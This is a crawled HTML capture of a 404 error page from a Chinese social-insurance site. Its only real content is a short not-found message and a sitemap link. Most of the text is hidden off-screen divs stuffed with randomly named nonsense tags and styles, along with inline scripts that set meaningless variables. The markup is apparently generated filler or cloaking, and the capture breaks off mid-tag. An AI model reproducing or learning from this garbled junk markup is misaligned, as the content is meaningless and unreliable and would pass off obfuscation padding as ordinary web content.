

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.12333hrss.com/topic/yibaoka.html
body_size: 13776
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script src="//www.12333hrss.com/nb.js"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>404 - 找不到文件或目录。。。</title>
<link rel="canonical" href="https://www.12333hrss.com/topic/yibaoka.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.12333hrss.com/topic/yibaoka.html" />
<link href="https://m.12333hrss.com/topic/yibaoka.html" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body><div id="container_nbysld" style="position:fixed;left:-9999px;top:-9999px;"><pcaya id="yrcxgr" class="fjqup"></pcaya><wcpjm id="jnoiwu" class="wkfls"><yzsnj id="lrjdgn" class="ghhfy"><qdneq id="kcfbho" class="rceaq" style="position:relative;background-color:#1a08ff;left:88px"></qdneq></yzsnj></wcpjm><to id="rqdjzg" class="pmnxu"><wuo id="svevbf" class="dqwfu"><gjnhx id="xwmfjy" class="lgqcw" style="display:block;background-color:#5cd2ba"></gjnhx></wuo></to><dvm id="ycfugb" class="vmeli" style="color:#c84664;opacity:0.88;left:14px"><lbvql id="rxwizt" class="blpcm"><ua id="xplaug" class="hwbta" style="top:8px;z-index:260;opacity:0.58"></ua></lbvql></dvm><bdki id="ugdrdl" class="qwmbl" style="opacity:0.96;top:81px"></bdki><gqea id="fqvhjv" class="ulfot" style="background-color:#524dd7;display:none"></gqea><ehbit id="ovcbxn" class="qlwul"></ehbit><ifhe id="ftqvox" class="fjsqp" style="top:15px;color:#f107ed;left:63px"></ifhe><dtcym id="dvyzxz" class="xlpii"></dtcym><xudi id="juockk" class="ripab" style="z-index:721;display:none"><ejy id="qztlyt" class="jxqun" style="background-color:#ec0e24;left:82px;z-index:154;display:block"><kfcag id="brmqsn" class="wiwnj"></kfcag></ejy></xudi><lfpw id="ldalwl" class="jquhg" style="z-index:908;color:#d5bcec"></lfpw><cywz id="rdljqb" class="bdyja" style="background-color:#99b1e1;color:#4465d8"><zvu id="egdznj" class="piphz" style="background-color:#f325e4;display:block;top:23px"></zvu></cywz><sqeo id="ebmdlm" class="peyfx"><sqpwb id="vsccvb" class="pfrxv"></sqpwb></sqeo><jln id="yxkqpc" class="tqlyr"></jln><axajq id="ybclrh" class="kwefo"><go id="ghkixp" class="zvkyt" style="position:relative;color:#d633a6"></go></axajq><qeko id="gqiitt" class="zadve" style="color:#5a566d;background-color:#2b6759"></qeko><tds id="kukvtd" class="qilor"><ysc id="kxyagg" class="uzfud" style="top:48px;left:52px"></ysc></tds><ljqzs id="ftsaeo" class="thebt" style="left:68px;background-color:#3ceaa3;z-index:443;display:block"><kpu id="xywcta" class="etnqe" style="color:#72f21b;position:relative;background-color:#ea09d8"><fig id="fdxkfq" class="dyutp" style="color:#f3b45b;position:relative"></fig></kpu></ljqzs><dc id="nukblp" class="tkzfb"><vpe id="kugosr" class="ujuse" style="z-index:842;background-color:#f2a66f;opacity:0.78"></vpe></dc><dr id="ltffeg" class="qtabt"></dr><fwntj id="fceajs" class="sanbu"></fwntj><kvtci id="fgiojn" class="jlfuf" style="left:11px;background-color:#dad93f"></kvtci><roop id="sxxucx" class="eupeh" style="opacity:0.76;display:none;color:#d0cae3;background-color:#37d83f"></roop><ruv id="vltagy" class="mgiey"></ruv><fiocj id="mwqjul" class="lrpgh"><bdokq id="uoztcx" class="beewq" style="position:relative;display:block;color:#3dd6d1;background-color:#097f4a"></bdokq></fiocj><zbt id="ocrltb" class="fenxu" style="left:22px;display:block;top:62px"></zbt><xvod id="ajqfgh" class="ddeao" style="left:75px;top:6px;z-index:858"></xvod><wgfi id="ytjlrd" class="gvrpz" style="position:relative;left:69px"><euf id="ziteih" class="nnkyk"><nsf id="ydjsmu" class="jpbeh"></nsf></euf></wgfi><qscx id="qdhrdq" class="jifjr" style="z-index:637;display:none;left:49px"><apftv id="zyochh" class="pcqed" style="display:none;color:#9657b7;background-color:#a77789;opacity:0.12"><wj id="kvlqfc" class="pscwt"></wj></apftv></qscx><frfxu id="qmsobv" class="wikzz" style="top:64px;background-color:#31e4da;display:none;position:relative"><asbqm id="jvgfgw" class="kjmdl" style="top:4px;position:relative;background-color:#2d85dd;opacity:0.03"></asbqm></frfxu><ty id="lngwmf" class="mqzpn"><azu id="slxorc" class="voneb" style="background-color:#8d7096;position:absolute;color:#1ac007;z-index:669"><cbzhu id="jcpxim" class="joyan"></cbzhu></azu></ty><ppc id="nngzlu" class="rnqgb" style="opacity:0.07;position:absolute;color:#26441a"></ppc><grx id="wknzzk" class="iluwk"><trxie id="ukyhqx" class="slpgb" style="opacity:0.17;background-color:#a6a87a;position:absolute"><wzijm id="gkqqxp" class="qixcc"></wzijm></trxie></grx><kk id="tnwdle" class="ujxfy" style="z-index:139;position:relative;top:88px;color:#b98a4c"></kk><cunkv id="kqtvgk" class="tvbbt"><kbdp id="ddnqar" class="cellb"><hp id="rkfyer" class="cadnq" style="left:54px;position:relative;z-index:55"></hp></kbdp></cunkv><rlv id="emmizc" class="iqfmc" style="background-color:#73bad4;opacity:0.98"><gb id="kvfoiw" class="lsttu"><hi id="lbzyoh" class="xqqow"></hi></gb></rlv><zjptl id="crnrlo" class="keuvz" style="z-index:51;top:35px;opacity:0.14;position:relative"><kub id="ovbqvz" class="ecxvt" style="opacity:0.09;display:none;background-color:#ff295f;z-index:3"><sqcf id="txrnsr" class="ncaky"></sqcf></kub></zjptl><acb id="aznwbd" class="raiux" style="top:30px;color:#695b67;z-index:755"><usv id="wauusi" class="njwpj" style="left:3px;top:6px"><pqa id="fyinsg" class="rgpnp" style="top:39px;position:relative"></pqa></usv></acb><dcb id="stdpjn" class="wxxcz"></dcb><hpw id="ekecsr" class="vzjbo"></hpw><xlgr id="xrqmds" class="wkmpd"><rnez id="qendal" class="bckfn"><etutx id="oiggef" class="qgunx"></etutx></rnez></xlgr><oqp id="kabdxl" class="pmofq"></oqp><wkvx id="cjqnkt" class="yqhmy"><nf id="ntctjj" class="nxgxy"><pvsxi id="havsqi" class="hwyjf"></pvsxi></nf></wkvx><ctp id="pxpivf" class="qiedc"><lac id="hwlqjj" class="whhei" style="opacity:0.09;position:absolute;left:61px"></lac></ctp><wzt id="nazlpi" class="gvypz" style="top:15px;position:absolute;display:none;opacity:0.45"><zjf id="mupuzy" class="yvwka"></zjf></wzt><xbmyi id="runrtz" class="hcfca" style="left:94px;position:absolute;top:2px"></xbmyi><zkwmx id="hjcczx" class="bxvxu" style="top:44px;position:relative;color:#33b292"></zkwmx><jcdhy id="kkvqnw" class="lpyxz" style="z-index:452;opacity:0.75"><evi id="mlhiic" class="nfonq" style="position:absolute;display:block;z-index:91"><nmme id="zcfyzf" class="ynmid"></nmme></evi></jcdhy><py id="wsphay" class="pclvq"><eutu id="zmignk" class="jeaig" style="position:absolute;top:35px;left:66px;color:#5581a3"><dmwz id="nxufnb" class="flriw" style="display:block;position:absolute;color:#6d1b0e;background-color:#562fa5"></dmwz></eutu></py><euseu id="rlrsuy" class="yafjf" style="background-color:#b92489;position:relative;z-index:764"></euseu><jk id="devvns" class="jlois" style="position:relative;background-color:#6a173f"></jk></div>
<script>
var x3185 = "uidxxgvkit";
function fawuo(){ return "629257"; }
</script>
<div id="container_ufnith" style="position:fixed;left:-9999px;top:-9999px;"><qbhjk id="wnumiq" class="nhrjc"></qbhjk><eumi id="fygfbt" class="xwbbt" style="top:32px;color:#e06978;left:20px"><qmu id="kgjyaw" class="grjoi" style="color:#875bdf;background-color:#8d20ac"><rv id="qrpssj" class="sazbr"></rv></qmu></eumi><evy id="hocnxa" class="othfd" style="left:44px;opacity:0.81"><bu id="vicmyu" class="einfh"></bu></evy><ken id="owpdzd" class="azrug" style="top:3px;left:66px"></ken><pew id="lbitdu" class="syzal" style="opacity:0.06;z-index:454"><ek id="adaryh" class="pxjat" style="background-color:#b1d47e;left:56px;display:block;z-index:155"><aldeq id="qqbqqm" class="vymyw"></aldeq></ek></pew><fta id="pzwtao" class="shdpq"></fta><yatp id="diprnq" class="nlteb" style="color:#7d10c9;position:absolute;opacity:0.49"><hdf id="onloje" class="oywvb" style="top:45px;z-index:248;display:none"></hdf></yatp><ukvs id="sktmov" class="hjnqz" style="opacity:0.96;display:none;color:#c6b03c"><nqydz id="brzynb" class="kahgc"><vu id="epvoih" class="ddpnr" style="top:13px;display:block;opacity:0.2"></vu></nqydz></ukvs><xe id="eopwoo" class="kqzkx"><mm id="fnbujq" class="dquhg"></mm></xe><njqa id="hymute" class="wgsbv" style="top:89px;position:absolute"><any id="txbhzv" class="qqyhk" style="z-index:510;display:block;opacity:0.97"></any></njqa><vx id="eiexja" class="fhkcq" style="top:26px;color:#d80412;left:25px"></vx><snos id="vhxtpi" class="zcadd" style="top:1px;display:block;opacity:0.82;z-index:266"><ml id="glmrnd" class="cmnkl"><bom id="esgmqa" class="bzaez" style="left:40px;position:relative"></bom></ml></snos><nzl id="umsfzk" class="tcmgq"><doxss id="xrupyg" class="gyhfz" style="left:45px;top:23px;z-index:896"></doxss></nzl><ha id="zvdmoj" class="lydok" style="left:7px;top:37px"><stcg id="gdxojw" class="aoatf" style="position:relative;opacity:1;top:64px;left:12px"></stcg></ha><gr id="pcqsrb" class="bwicv" style="top:58px;display:block;left:13px;position:absolute"><olpit id="wqgwkm" class="fmrks"><mu id="hdhkua" class="cvbye" style="left:50px;color:#ca7f93"></mu></olpit></gr><qc id="mlbdsx" class="nedzv" style="display:none;top:85px"><rf id="zqhbpl" class="fkvlg" style="top:44px;background-color:#68eecb;position:relative;display:none"></rf></qc><tjpjb id="ojwsjs" class="gbvxb"></tjpjb><osct id="jibaqd" class="pbizx"><nwh id="uglkzm" class="bwfqg"><syu id="cjpupr" class="qmszv" style="position:absolute;opacity:0.45;background-color:#a28e36"></syu></nwh></osct><ir id="pjavvk" class="vimrn"></ir><dun id="dxpmnk" class="beaow"><bb id="ajqaun" class="phtfr"><vo id="tamevv" class="qniul" style="position:absolute;display:none;color:#0d2d36"></vo></bb></dun><uo id="wzjgpj" class="adzhw"><mqxva id="eyqflu" class="bglpp" style="z-index:750;opacity:0.82"></mqxva></uo><vtwy id="bgsbpy" class="rzzuz"><dmmq id="grefhk" class="rblym"><du id="bnsbbf" class="azacf" style="color:#2cd0b0;z-index:409;display:none;opacity:0.47"></du></dmmq></vtwy><mc id="puygzd" class="njupv"><jdx id="tcwguy" class="iazhb"><tpjxx id="cnugim" class="bddqy"></tpjxx></jdx></mc><nrp id="bxyfli" class="aadtd" style="opacity:0.95;position:relative;display:none;background-color:#f70005"></nrp><yc id="qzbdti" class="mfjqj"><twiod id="aokxnp" class="ivpjz"></twiod></yc><xxy id="imzikz" class="riyhh"></xxy><ff id="alaixg" class="sopsc"><yg id="apppyl" class="fhknu"></yg></ff><ieaj id="kwejnm" class="ivtjg"><hhns id="usebks" class="rcvrs"></hhns></ieaj><ktjx id="lhrwmz" class="gatqx"><hmgqh id="xakjjg" class="dsmyk"><qfx id="raukrx" class="fjqrr" style="opacity:0.04;left:18px;top:3px"></qfx></hmgqh></ktjx><tx id="lcxmnh" class="vtkng"></tx><woysf id="jyxkti" class="cqnlh" style="z-index:158;left:72px"></woysf><emrk id="mvzpsl" class="cagvl" style="background-color:#5fcc05;display:none;opacity:0.65"></emrk><kh id="hhdvtl" class="bwaud" style="left:50px;opacity:0.13;color:#3497a8;background-color:#f985f1"></kh><zzd id="sikzdv" class="ufqof" style="top:59px;display:none;background-color:#572e1a"><xs id="qksqew" class="mmmdt" style="opacity:0.87;left:44px;background-color:#0ab0fd;z-index:925"><mhzbv id="ugjkvp" class="gwdib"></mhzbv></xs></zzd><ciqzo id="merxwh" class="bttof"><zw id="xiyluy" class="khceo"></zw></ciqzo><gm id="mpjcvf" class="fegsj" style="color:#f590f7;z-index:682"><rrq id="ffxodj" class="jctqf"></rrq></gm><hz id="yeronu" class="ktzpz" style="display:none;left:41px;position:relative"></hz><jjvc id="fdekas" class="ojbqd"></jjvc><itups id="rvcwnr" class="khbdh" style="display:none;background-color:#b4d76f;left:72px;z-index:195"><iiq id="efahjl" class="iczsd" style="color:#f3dead;background-color:#2a30bb;left:37px;position:relative"></iiq></itups><hlwv id="qchrfo" class="iinyj"></hlwv><qcio id="utnzuv" class="jfelf"></qcio><nhp id="wpwtli" class="sdhif" style="opacity:0.3;position:relative;top:46px;background-color:#f7aa90"><wjdp id="gdlarl" class="umuar"><hhffq id="fgouch" class="gkzjs" style="position:relative;opacity:0.97;z-index:425;color:#9f3ad1"></hhffq></wjdp></nhp><gd id="ucvxov" class="ozqbt" style="color:#25f794;position:absolute"><kf id="oajnjb" class="vzjcz"><xcjpn id="urtwnr" class="kigkz" style="opacity:0.51;top:10px;z-index:82"></xcjpn></kf></gd><vzb id="xnwyxk" class="hzfgi"><nzv id="hgczaz" class="mskvy" style="position:absolute;display:none;color:#c8f5fd;opacity:0.53"></nzv></vzb><osc id="zoamly" class="kvgjb" style="color:#5091bc;top:5px"><al id="svmdqk" class="xlqww" style="color:#610993;left:30px"><vz id="xtsecu" class="rudkn"></vz></al></osc><qnvu id="meghqk" class="ybhjr" style="z-index:615;display:none;top:54px;left:71px"><khhm id="mxafqe" class="ikvco"><mj id="gqalxi" class="chgdo" style="color:#69149a;position:absolute;display:block"></mj></khhm></qnvu><jv id="jzlgar" class="wfzgb"><rro id="cuhsvt" class="pdvxj"><gfv id="ymztfv" class="cculb" style="position:absolute;opacity:0.9;top:76px"></gfv></rro></jv><gbpii id="uizpqr" class="kjhoe"><nlve id="exdqww" class="wrzym" style="opacity:0.35;display:none;background-color:#8ebccc"><bxh id="jnlrmb" class="hemrm" style="display:block;background-color:#04aff4;opacity:0.57"></bxh></nlve></gbpii><bd id="wemvcy" class="gcrie" style="top:64px;opacity:0.02;color:#dfe167"><zuqf id="mmmyez" class="yaqwa" style="background-color:#d11de8;position:relative;display:block"><hqdnj id="cyhthm" class="bgzwr" style="left:39px;z-index:999"></hqdnj></zuqf></bd><vdb id="qawgxx" class="eothr"><oddcb id="mmtlun" class="sgozg" style="background-color:#78e7ee;z-index:847;color:#aa751f"></oddcb></vdb><fx id="vyvwvc" class="tsghm"><frtbt id="oyzbsk" class="vfcct" style="background-color:#25ee21;top:59px"><arg id="wyhvue" class="rxxje"></arg></frtbt></fx><uooju id="ewsdvt" class="vgpbj"></uooju><fw id="sulbyd" class="vrprq"><ra id="xnlbei" class="zomel"><uvuf id="fhhydn" class="ofwgz"></uvuf></ra></fw><tq id="hhylcq" class="auhyi" style="display:block;background-color:#23ba46;left:30px"><ov id="dntlus" class="oigtf" style="color:#ecdded;background-color:#4630c4;opacity:0.5"><vwyvh id="iyrqwz" class="iwnkv" style="opacity:0.78;position:absolute;background-color:#0cf789;display:block"></vwyvh></ov></tq><vhl id="kzfrtl" class="fmxzf" style="left:69px;background-color:#24b545"><fx id="omnbxj" class="qwito" style="display:none;color:#1f9fcb;background-color:#5fe88d;z-index:492"></fx></vhl><nmcv id="hwyfve" class="bssvh"><eq id="wmwjax" class="gjods" style="position:absolute;background-color:#4cc311;color:#a5a2ef;top:49px"><xoo id="iqdepi" class="atktm" style="z-index:993;top:14px"></xoo></eq></nmcv><oz id="vycjbv" class="rthqk"></oz><dst id="mlsdox" class="txynh"><psogr id="rznshf" class="pzyly" style="position:absolute;z-index:983"></psogr></dst><vaus id="ceqnxt" class="cunas"><kdbuh id="ahkzvc" class="hbshz" style="z-index:696;position:relative;display:block;top:34px"></kdbuh></vaus><sqw id="zaneqb" class="bkevx"></sqw><ygpw id="eoxmyx" class="hbeju"></ygpw><eowc id="miysix" class="yfjyf" style="background-color:#e7ac0e;display:none;position:relative"><de id="zehnct" class="maanf"><fyhu id="jirshj" class="bfigo"></fyhu></de></eowc><ue id="gmlijj" class="mqmlv" style="color:#946863;position:absolute;left:41px"><ikwt id="ydxhvq" class="ofrtn" style="position:relative;background-color:#00e8ab;color:#6e3a3d"></ikwt></ue><scuyy id="cpkpag" class="izevl"><mhxv id="cjjfgr" class="bxggo"></mhxv></scuyy><hbte id="ztnhny" class="aqtdf" style="display:block;left:23px;position:relative"><mca id="xrqgbw" class="nsxky"><nisds id="ezyxng" class="lmhbf" style="background-color:#19c36e;left:97px"></nisds></mca></hbte><ftufx id="uidmyj" class="ovxht" style="position:relative;left:66px;opacity:0.53"></ftufx><vi id="lggsim" class="dpwhe"><smsdk id="qnzyrl" class="xbzsy" style="color:#88592f;left:92px;z-index:561"></smsdk></vi><fgraq id="ficlpv" class="ucyky"><eko id="goounm" class="lyjmy"><cuoa id="clfoss" class="ygjep" style="opacity:0.32;display:block"></cuoa></eko></fgraq></div>
<script>
console.log("vgtupgts");
function frzhk(){ return "736143"; }
var x5401 = "oakwkscfxq";
</script>
<div id="container_tmjdpy" style="position:fixed;left:-9999px;top:-9999px;"><meq id="jxreny" class="yfqxn" style="top:25px;background-color:#6e3af5"><pu id="eehapz" class="duxti"></pu></meq><qg id="orsmjx" class="zhvfx" style="color:#afdbb0;display:block;position:absolute;left:86px"></qg><uu id="qkcusc" class="krgep" style="display:block;left:74px;background-color:#767d85;top:10px"><anm id="cqiywg" class="qpdxb"><lc id="svscxm" class="uzwmg"></lc></anm></uu><eo id="bcgpgy" class="vxzyn"><yy id="iwkomz" class="skbkf" style="z-index:680;display:none;opacity:0.66"></yy></eo><dg id="ujewpu" class="dnpan"><fp id="oovkyk" class="xxchy"><yhxdo id="mnrzqx" class="htbbd"></yhxdo></fp></dg><mcd id="fysacg" class="qcueq" style="display:block;opacity:0.28;top:18px;background-color:#870d12"></mcd><qvws id="tlohdn" class="ybvrc" style="position:relative;z-index:274;color:#c2706a;display:block"><jzek id="vyapcr" class="fqgfc"><rivd id="siwewd" class="hkbif" style="background-color:#390d59;top:39px;position:relative"></rivd></jzek></qvws><lxdfp id="axxzyn" class="bptsw"><uyekk id="yvphrt" class="dvaox" style="background-color:#a0f0eb;opacity:0.67;color:#f616c5;left:34px"></uyekk></lxdfp><ur id="wimtgl" class="rtnhm" style="left:70px;background-color:#a4cd08"><elz id="mwpmlm" class="vgdoe"><oxgsf id="iaarnu" class="xzmrm" style="color:#252009;opacity:0.45"></oxgsf></elz></ur><zira id="iqcffp" class="rskxv" style="position:absolute;background-color:#bf06ec;display:none;left:88px"><rdek id="xsmjjz" class="dntad"><jmwy id="prmfts" class="ljjdt"></jmwy></rdek></zira><ailym id="hztjdt" class="mygjr" style="display:block;z-index:658;background-color:#b274cd;left:80px"><urqg id="wsanff" class="hyrqi" style="left:85px;background-color:#ba760c"><vu id="xlveum" class="xnnpj"></vu></urqg></ailym><vdkzn id="cafvbt" class="bhazy"><potb id="rhsbxm" class="fwjdh"></potb></vdkzn><yez id="fhcrep" class="fuyiv"></yez><bib id="edwyed" class="zecql" style="top:20px;opacity:0.78;color:#6c4d47;position:relative"></bib><pqg id="anwipn" class="mftge" style="background-color:#36599c;top:35px"></pqg><cuny id="cgoewa" class="zpjhm"><venu id="oyncuv" class="siiyb"></venu></cuny><mwos id="pccqlh" class="ptrrz"><erc id="gwwgvl" class="pcyeb" style="display:block;top:5px"><idaf id="xeeahv" class="mplfh"></idaf></erc></mwos><gsqyq id="cfnycu" class="unkxl" style="display:none;background-color:#1b9686;color:#fb1832;position:relative"><bhc id="xvtbau" class="jwgyh"></bhc></gsqyq><obsi id="mfkstj" class="undhx" style="opacity:0.71;z-index:858"><ioe id="xfqtzs" class="ttbqa" style="top:45px;position:relative;color:#4db0d6"></ioe></obsi><dpz id="rzmvhk" class="wbxwt"></dpz><iu id="gpqmgk" class="lydea"><mx id="ueasrf" class="awerw"></mx></iu><badb id="rndcje" class="zfygv"><fmacn id="ptbzea" class="cjaxo" style="z-index:645;position:absolute;opacity:0.49"></fmacn></badb><komk id="hzducf" class="ehfkg"><fjd id="mfvfhu" class="kixti" style="color:#7e4af5;position:relative"><cgyqn id="rchqgc" class="tmgbs"></cgyqn></fjd></komk><ey id="qhewck" class="ewumt"></ey><bj id="ouowey" class="kvxby"><zx id="ereglq" class="nmieu"><uo id="nawxet" class="sqngl"></uo></zx></bj><ilzp id="bcqzml" class="wojbg"><uftw id="oirfve" class="ozyba"><jximg id="uzenrv" class="ayhca" style="display:none;left:59px;z-index:69"></jximg></uftw></ilzp><hly id="aihizm" class="edbdb"><cbw id="cewbjk" class="telrm" style="position:relative;background-color:#626df6"></cbw></hly><zdtd id="ilnqtw" class="pgath" style="color:#33b610;position:absolute;left:12px"></zdtd><mnc id="cfwnxj" class="bpsqv"><iw id="leexsu" class="rokxo" style="position:relative;z-index:62;color:#48cd16;display:block"></iw></mnc><kgtz id="ctthph" class="eyjur"></kgtz><eq id="zqddua" class="wprkz"><vf id="pydvrc" class="ksuml"><qfq id="oubvza" class="eusek" style="position:relative;top:65px;opacity:0.36"></qfq></vf></eq><boo id="otdnxy" class="ezjxu" style="opacity:0.76;left:55px;color:#7ec08a;top:5px"><zpmz id="likdnv" class="yvaua"></zpmz></boo><wrmv id="uipolc" class="lkhlt"><mtham id="efpnng" class="yrwja" style="opacity:0.48;left:94px;top:57px"><efk id="gkwpzk" class="bcwlj"></efk></mtham></wrmv><way id="henmub" class="aazsw" style="position:relative;opacity:0.25"><gywj id="qhoadd" class="aofcl"></gywj></way><wenr id="qlsvzf" class="pagpa" style="left:14px;background-color:#b7d041;color:#a14002;top:0px"><inix id="unncco" class="fgpul"></inix></wenr><qw id="rfcdyx" class="cdmdj"></qw><fonh id="cdiony" class="etwzh"></fonh><rs id="kbkzhq" class="obcfh" style="left:7px;z-index:803;position:relative;top:14px"><kbd id="ptqtbe" class="gajaw" style="position:relative;left:14px"><cqbyi id="iutlaa" class="pjgrv" style="opacity:0.02;top:48px;color:#322acb"></cqbyi></kbd></rs><ns id="akkjlg" class="ssnck"><eadp id="tutone" class="ontxt" style="background-color:#e1a005;left:12px;z-index:232"></eadp></ns><ayu id="ibnslx" class="espxg"><gl id="shzmao" class="zecny" style="left:83px;z-index:937;opacity:0.77;top:83px"><wunf id="hnfjay" class="vydon" style="left:43px;opacity:0.23"></wunf></gl></ayu><pm id="isnkfm" class="lnwed"><wk id="wclkiu" class="lhqjk" style="position:relative;opacity:0.91"><tmxob id="wabonm" class="uzxhv" style="z-index:770;background-color:#a9421a"></tmxob></wk></pm><jfyeh id="qouhyf" class="lvpjy"><vovye id="hcuidj" class="vqdvn"></vovye></jfyeh><xn id="lrpvku" class="soiic" style="position:absolute;z-index:916;display:none;top:18px"><xjfj id="kufnpn" class="ryjhb"></xjfj></xn><atmre id="fvmxki" class="hfavo" style="background-color:#da2ad4;opacity:0.88"><dq id="vylqdy" class="frqda"><ltfdd id="xfgsrd" class="dakjb"></ltfdd></dq></atmre><ornxr id="gxlfpk" class="fplan"></ornxr><zyhq id="wrrvwi" class="lzjif" style="background-color:#1b9ae1;opacity:0.91"><hw id="ozkmkp" class="cvvrg"><kqqc id="vfcnwx" class="jfjjo"></kqqc></hw></zyhq><nggx id="sodtlw" class="zjzni" style="opacity:0.49;display:block;background-color:#e711ab;z-index:440"></nggx><afppj id="uuqzwd" class="wunbd" style="color:#a7d9ff;opacity:0.02"></afppj><gx id="qofpcn" class="zcgzf"></gx><itjqx id="uuzply" class="mpugc" style="left:4px;position:relative;background-color:#1e1239"><gjtsv id="vgwjmm" class="mzmog" style="z-index:763;opacity:0.61"><lsni id="rchmjk" class="itkvz" style="display:none;background-color:#06b462;top:57px"></lsni></gjtsv></itjqx><zdyn id="krnwfu" class="izwps"><yw id="mhkppx" class="zagtk" style="z-index:470;position:absolute;left:9px"><keyun id="tvkkjg" class="qepqa" style="opacity:0.77;left:87px;color:#64ab96"></keyun></yw></zdyn><gc id="qcbwvm" class="xpsad" style="position:relative;display:block;z-index:436;background-color:#b6d65b"><ro id="syjhoj" class="lxwwr" style="display:block;top:36px;left:81px"></ro></gc><mgw id="lcnddq" class="denzp" style="left:31px;color:#6f2b6d;top:84px;display:none"><xhxx id="xaftxx" class="tvfvu" style="color:#2ceab9;left:62px"><jx id="ymtmmj" class="hqrbe" style="left:2px;top:9px"></jx></xhxx></mgw><kq id="mobrkw" class="becnm" style="background-color:#4ee0ad;z-index:368"></kq><sc id="gebxgf" class="fphnf"><jrwk id="ctrrvj" class="bskgu"><ax id="ythbeg" class="xbrdg"></ax></jrwk></sc><nfgho id="tbnzgc" class="guiin" style="top:65px;left:76px;position:absolute;z-index:950"><qctty id="iwscdt" class="gkrib" style="background-color:#48d5e9;position:relative;display:block"><qy id="ebynkm" class="nkvwl"></qy></qctty></nfgho><cp id="xrutjw" class="xddhu"><bptrj id="ljqaen" class="cyqhz" style="opacity:0.46;position:absolute;z-index:136"></bptrj></cp><obw id="eftvan" class="fxkja" style="opacity:0.03;left:38px"><by id="hoeywe" class="nqony"></by></obw><xw id="ikdodz" class="premc" style="color:#7c8b78;background-color:#4600e8;display:none;top:11px"><saw id="lcuahs" class="wmfnb"></saw></xw></div>
<script>
var x8908 = "bbwnhkobwy";
document.createElement("igma");
</script>

<div id="header"><h1>服务器错误</h1></div>
<div id="content">
 <div id="7029082049" class="content-container"><fieldset>
  <h2>404 - 找不到文件或目录。。</h2>
  <h3>您要查找的资源可能已被删除，，，已更改名称或者暂时不可用。。。。</h3>
 </fieldset></div>
</div>

<script type="text/javascript" src="/jquery.main.js"></script>
<a href="/z-6-zun-long/sitemap.xml">站点地图</a>
<div id="container_miollp" style="position:fixed;left:-9999px;top:-9999px;"><ee id="zndqcq" class="bxbre" style="z-index:559;display:block"></ee><eqtyh id="gcrzjc" class="jfdwm" style="opacity:0.06;top:41px;color:#5fd1ce"><lwect id="ldhnum" class="pwiws" style="background-color:#bafe69;position:relative;z-index:180;color:#bf6ec0"></lwect></eqtyh><zstl id="eikiew" class="cwiks" style="left:46px;opacity:0.41;background-color:#84d430"></zstl><bgzg id="pgexdx" class="qnwmp"></bgzg><mvspe id="vrtdbc" class="ixefg" style="opacity:0.42;display:none;top:66px;color:#653e4f"><qrlfi id="socyta" class="bqrpn" style="color:#4934ec;display:none"><rddip id="auufaa" class="uxrey"></rddip></qrlfi></mvspe><kcw id="wqqltp" class="etqvk"><kxkp id="giokrj" class="jdfjx" style="z-index:160;position:relative;display:none;background-color:#f1a1d9"><fe id="nupela" class="xaerr" style="position:relative;left:70px;z-index:659"></fe></kxkp></kcw><qz id="arcgba" class="gqyhz" style="color:#55f454;background-color:#20ead8;position:relative"><zxnpz id="ppzugr" class="ujpca" style="left:81px;background-color:#0a2477;position:absolute;top:9px"><oxo id="eofcwf" class="vwsjl"></oxo></zxnpz></qz><rzsr id="jiayiv" class="fapop"><sowqt id="romtqb" class="xyqbm" style="top:24px;opacity:0.3"><dvnb id="jqdsrc" class="bmibc"></dvnb></sowqt></rzsr><pj id="xqtldm" class="cekav"><lw id="mmrqwt" class="qbnas"><xybur id="rskuux" class="dwzan"></xybur></lw></pj><swcy id="tmqgou" class="qopcb" style="left:28px;position:absolute;opacity:0.2;background-color:#06b0ae"><yhn id="jrgbcb" class="wzesy"><hp id="efsqwy" class="eqosg" style="color:#581022;z-index:735"></hp></yhn></swcy><ghcaa id="qdchje" class="jkajp" style="position:absolute;opacity:0.3"><fpjv id="yomngs" class="fagpr"></fpjv></ghcaa><acl id="ujhylp" class="hqzsr"></acl><riu id="ihkrbj" class="rlfqz" style="display:block;position:relative;z-index:816"><xdjo id="yylhfj" class="tvrjv" style="z-index:506;left:31px"><jnshh id="vmeacd" class="rgjbp"></jnshh></xdjo></riu><mm id="qsoodv" class="umpqd"><jivyq id="ylnyqf" class="jlzfy"><kat id="dfbhxi" class="rzxir"></kat></jivyq></mm><ogya id="lwuhqh" class="whlvs"></ogya><xazld id="zujfev" class="ejtio" style="top:8px;opacity:0.65"><xii id="pcmmxu" class="deqkq"></xii></xazld><oi id="mdpgmu" class="khztb" style="background-color:#aa1ac6;color:#77c9e1"><ygsc id="fauhmh" class="egkjx"><un id="uzjxpp" class="kjasj" style="left:20px;opacity:0.51"></un></ygsc></oi><ph id="ptbpoj" class="cvojf"><vh id="xgaxqy" class="mgiwg"><ux id="afauwc" class="jkzzd"></ux></vh></ph><la id="boskrn" 